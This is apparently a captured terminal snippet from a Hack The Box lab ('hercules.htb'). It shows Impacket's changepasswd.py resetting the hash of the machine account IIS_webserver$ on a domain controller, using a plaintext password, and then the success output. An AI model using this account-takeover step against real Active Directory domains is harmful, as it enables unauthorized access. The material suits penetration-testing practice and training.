 $ python3 examples/changepasswd.py  -newhashes :aefcbbe7e34b19e7c1cad2f003c4a9e2
'hercules.htb'/'IIS_webserver$':'Miaomiao123!'@'dc.hercules.htb' -k
Impacket v0.13.0.dev0+20251002.113829.eaf2e556 - Copyright Fortra, LLC and its a
ffiliated companies
[*] Changing the password of hercules.htb\IIS_webserver$
[*] Connecting to DCE/RPC as hercules.htb\IIS_webserver$
[*] Password was changed successfully.
[!] User might need to change their password at next logon because we set hashes
(unless password never expires is set).
(impacket)